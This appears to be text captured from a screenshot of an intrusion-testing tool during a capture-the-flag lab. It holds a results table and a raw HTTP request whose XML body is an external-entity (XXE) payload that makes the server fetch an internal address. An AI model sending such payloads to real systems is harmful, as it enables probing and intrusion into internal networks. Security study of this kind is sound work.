 Request Payload Status Error Timeout Length Comment
4 4 200 3792
5 5 200 6221
6 6 200 4148
7 7 200 5252
8 8 200 1235
9 9 200 3850
10 10 200 1237
11 11 200 289
12 12 200 1235
13 13 200 1235
Request Response
Raw Params Headers Hex XML
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 134
Origin: http://051f9e90-b14a-47f6-a453-9c2e4981d079.node3.buuoj.cn
Connection: close
Referer: http://051f9e90-b14a-47f6-a453-9c2e4981d079.node3.buuoj.cn/
Cookie: UM_distinctid=179560ebc343cc-047eaaf127bbab8-4c3f2c72-144000-179560ebc36247
<!DOCTYPE ANY [
<!ENTITY file SYSTEM "http://10.0.18.11" >
]>
<user><username>&file;</username><password>123456</password></user>